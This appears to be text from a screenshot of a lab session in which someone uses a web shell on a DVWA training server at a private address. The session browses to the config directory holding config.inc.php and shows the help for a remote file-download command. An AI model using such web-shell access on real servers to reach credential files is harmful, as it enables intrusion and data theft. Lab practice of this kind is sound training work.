 Applications Places System
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
drwxr-xr-x 11 www-data www-data  4096 Jun 26 22:42 vulnerabilities
www-data@192.168.143.129:/var/www/dvwa $ cd config
The remote script execution triggers an error 500, check script and payload integrity
www-data@192.168.143.129:/var/www/dvwa/config $ pwd
The remote script execution triggers an error 500, check script and payload integrity
/var/www/dvwa/config
www-data@192.168.143.129:/var/www/dvwa/config $ ls -l
The remote script execution triggers an error 500, check script and payload integrity
total 8
-rw-r--r-- 1 www-data www-data 576 May 20  2012 config.inc.php
-rw-r--r-- 1 www-data www-data 576 Aug 26  2010 config.inc.php~
www-data@192.168.143.129:/var/www/dvwa/config $ file_download -h
The remote script execution triggers an error 500, check script and payload integrity
usage: file_download [-h] [-vector {file,fread,file_get_contents,base64}] rpath lpath
Download file from remote filesystem.
positional arguments:
  rpath                 Remote file path
  lpath                 Local file path
optional arguments:
  -h, --help            show this help message and exit
Menu Mozilla Firefox Parrot Terminal